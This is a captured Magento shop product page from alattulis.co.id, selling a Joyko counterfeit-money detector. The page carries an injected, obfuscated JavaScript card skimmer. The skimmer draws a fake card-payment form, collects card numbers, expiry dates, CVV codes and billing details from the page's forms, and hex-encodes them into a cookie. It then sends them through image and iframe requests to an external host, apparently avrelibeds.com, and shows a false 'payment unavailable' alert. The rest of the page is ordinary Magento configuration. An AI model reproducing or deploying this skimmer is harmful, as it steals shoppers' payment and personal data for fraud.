20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulis.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-612]": {
            "priceBox": {
                "priceConfig":  {"productId":"612","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","img":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","full":"https:\/\/www.alattulis.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg","caption":"JK","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemhLbCeyE8Array = document.querySelectorAll('#additional');
    if(elemhLbCeyE8Array.length !== 'undefined'){
        elemhLbCeyE8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F612\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemrroZRMJAArray = document.querySelectorAll('#reviews');
    if(elemrroZRMJAArray.length !== 'undefined'){
        elemrroZRMJAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.co.id\/","customerLoginUrl":"https:\/\/www.alattulis.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
